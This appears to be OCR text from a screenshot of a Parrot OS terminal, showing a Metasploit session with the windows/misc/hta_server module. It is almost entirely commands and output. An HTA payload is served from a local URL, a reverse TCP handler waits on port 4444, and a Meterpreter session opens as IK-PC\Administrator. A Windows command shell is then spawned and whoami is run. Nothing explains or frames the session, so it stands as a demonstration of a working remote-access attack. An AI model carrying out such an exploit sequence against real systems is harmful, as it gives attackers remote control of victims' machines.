 Applications Places System Sun Feb 27, 16:04
Parrot Terminal
Parrot Terminal Parrot Terminal
Exploit target:
Id Name
-- ----
0 Powershell x86
[msf](Jobs:0 Agents:0) exploit(windows/misc/hta_server) >> run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] Using URL: http://192.168.0.18:8080/8uvo42lcncAE.hta
[*] Server started.
[msf](Jobs:1 Agents:0) exploit(windows/misc/hta_server) >> [*] 192.168.0.18 hta_server - Delivering Payload
[*] 192.168.0.18 hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.0.18
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.18:37717 ) at 2022-02-27 16:03:38 +0300
Interrupt: use the 'exit' command to quit
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IK-PC\Administrator @ IK-PC 192.168.0.18:4444 -> 192.168.0.18:37717 (192.168.96.128)
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Windows\system32) > shell
Process 1620 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ik-pc\administrator
C:\Windows\system32>exit
exit
(Meterpreter 1)(C:\Windows\system32) > _
idn.cghub.com